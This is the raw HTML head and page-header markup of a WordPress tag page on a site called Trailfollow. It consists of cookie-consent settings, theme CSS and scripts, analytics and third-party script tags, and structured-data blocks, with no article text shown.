content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="fdca5844341849998822c212-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2022\/09\/tc-logo-ex-smll.png"
    },
    "url": "https:\/\/trailfollow.com\/",
    "name": "Trailfollow",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Trailfollow",
    "alternateName": "",
    "url": "https:\/\/trailfollow.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Hamburger Widget Below",
    "alternateName": "Display widgets on below menu on menu hamburger",
    "url": "https:\/\/trailfollow.com\/tag\/salford"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32" />
<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
<meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    border: 1px solid;
}

div#wpcf7-f635-p185-o1 {
    text-align: center;
}

.cnt-bn {
    text-align: center;
}
.ad-tt {
    bottom: -17px;
}

#repond input, .wpcf7 input, .widget_wysija input {
    font-family: "Roboto";
    font-weight: 600;
}

.wpcf7-spinner {
    padding: 0;
    margin: 6px 12px;
    position: absolute;
    top: 1px;
    right: 35px;
}
.wpcf7 form.invalid .wpcf7-response-output{
    display: none;
}
.wpcf7-not-valid-tip {
	  font-family: "Roboto";
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}
.wpcf7-not-valid-tip {
    font-family: "Roboto";
    color: #000000;
    font-size: 1em;
    font-weight: bold;
	  padding-bottom: 8px;
}
body, input{
    font-family: "Roboto";
}
a.social-media-item.socail_media__facebook {
    margin-left: 25px;
}

.main-navigation a, .penci-blog_list .penci-post-cat a, .button, .penci-ajax-more .penci-ajax-more-button, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text, .post-title-box .post-box-title, .penci-tags-links a, .penci-tags-links a  {
	text-transform: capitalize;
}
.wpb_wrapper p {
    margin-bottom: 8px;
}
.heading-top{
	position: relative;
}

.border-r img {
    border-radius: 15px;
}

.img-wd {
	max-width: 20%;
	float:left;
}

.txt-wd {
	max-width: 80%;
	float:left;
	padding-left: 3% !important;
}

@media (max-width: 767px) {
  .img-wd,
  .txt-wd {
    width: 100%;
  }
}

.name-sec {
	width: 91%;
	  position: absolute;
    display: flex;
    margin-top: -95px;
    margin-bottom: 30px;
    border-radius: 10px;
    background-color: #FFFFFFD4;
    padding: 10px;
    margin-left: 5px;
    margin-right: 5px;
    justify-content: space-between;
    align-items: center;
}
.name-sec p {
	margin: 0;
	font-size: 18px;
	color: #000;
}
@media only screen and (max-width:600px) {
 .rev-col {
   display: flex;
   flex-direction: column-reverse;
}
}

.icon-radius figure .vc_box_border_grey img{
border-radius: 60px;
	}
.image-large img{
	border-radius: 150px;
}



.round-image-img{
	border-radius: 15px!important; 
}
.btn-holi
{
	display: flex;
	justify-content: center;
}
.btn-holi > .button{
	line-height: 30px !important;
  padding: 0 10px !important;
  text-align: center !important;
  border-radius: 4px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ976TL594" type="fdca5844341849998822c212-text/javascript"></script>
<script type="fdca5844341849998822c212-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ976TL594');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243674974-1" type="fdca5844341849998822c212-text/javascript"></script>
<script type="fdca5844341849998822c212-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243674974-1');
</script>
<meta name="verify-admitad" content="a8254ed0ce" />
<meta name='ir-site-verification-token' value='1223685562' />
<meta name="fo-verify" content="cf7672a8-64b9-4a4c-ab95-c5bfa0043730">
<meta name="verify-admitad" content="ae29eba3c4" />
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="fdca5844341849998822c212-text/javascript"></script>
	
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrldtp.com/NDc5ODky.js?t=479892';
      document.head.appendChild(script);
  })();
</script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-salford tag-122 custom-background wp-custom-logo group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default sidebar-right wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- <p style="margin-bottom: 0px; text-align: left; font-size: 10px; padding-left: 12%;">'Awin'</p> -->
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="359dd5bdea0b319371f2c65ec40d00b4" class="site-header-wrapper"><header data-rocket-location-hash="8d0246d72aa97f2c131ab68ede2e55fb" id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1170">
	
<div class="site-branding">
	
		<h2><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></h2>
				</div><!-- .site-branding -->
	<div class="header__social-search">
	<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>			<div class="header__search header__search_dis_bg" id="top-search">
